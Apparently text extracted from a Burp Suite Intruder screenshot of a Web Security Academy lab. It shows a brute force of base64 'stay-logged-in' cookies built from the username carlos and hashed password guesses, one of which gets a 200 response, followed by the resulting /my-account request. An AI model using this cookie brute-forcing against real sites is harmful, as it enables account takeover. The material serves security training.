 Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Con
0 200 170 3346
85 Y2FybG9zOmU2YTViYTA4NDJhNTMxMTYzNDI1ZDY2ODM5NTY5YTY4 200 177 3346
1 Y2FybG9zOmUxMGFkYzM5NDliYTU5YWJiZTU2ZTA1N2YyMGY4ODNl 302 232 173
2 Y2FybG9zOjVmNGRjYzNiNWFhNzY1ZDYxZDgzMjdkZWI4ODJjZjk5 302 163 173
3 Y2FybG9zOjI1ZDU1YWQyODNhYTQwMGFmNDY0Yzc2ZDcxM2MwN2Fk 302 162 173
4 Y2FybG9zOmQ4NTc4ZWRmODQ1OGNlMDZmYmM1YmI3NmE1OGM1Y2E0 302 167 173
5 Y2FybG9zOjI1ZjllNzk0MzIzYjQ1Mzg4NWY1MTgxZjFiNjI0ZDBi 302 163 173
6 Y2FybG9zOjgyN2NjYjBlZWE4YTcwNmM0YzM0YTE2ODkxZjg0ZTdi 302 174 173
7 Y2FybG9zOjgxZGM5YmRiNTJkMDRkYzIwMDM2ZGJkODMxM2VkMDU1 302 165 173
8 Y2FybG9zOjk2ZTc5MjE4OTY1ZWI3MmM5MmE1NDlkZDVhMzMwMTEy 302 163 173
9 Y2FybG9zOmZjZWE5MjBmNzQxMmI1ZGE3YmUwY2Y0MmI4YzkzNzU5 302 163 173
10 Y2FybG9zOjg2MjFmZmRiYzU2OTg4MjkzOTdkOTc3NjdhYzEzZGIz 302 170 173
11 Y2FybG9zOjQyOTdmNDRiMTM5NTUyMzUyNDViMjQ5NzM5OWQ3YTkz 302 163 173
12 Y2FybG9zOjI3NmY4ZGIwYjg2ZWRhYTdmYzgwNTUxNmM4NTJjODg5 302 169 173
13 Y2FybG9zOmU5OWExOGM0MjhjYjM4ZDVmMjYwODUzNjc4OTIyZTAz 302 170 173
Request Response
Pretty Raw Hex
1 GET /my-account HTTP/2
2 Host: 0ad2005e0440b83984a6ebb1008c0021.web-security-academy.net
3 Cookie: stay-logged-in=Y2FybG9zOmU2YTViYTA4NDJhNTMxMTYzNDI1ZDY2ODM5NTY5YTY4
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:131.0) Gecko/20100101 Firefox/131.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ad2005e0440b83984a6ebb1008c0021.web-security-academy.net/login
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16 Te: trailers
17 Connection: keep-alive
18
19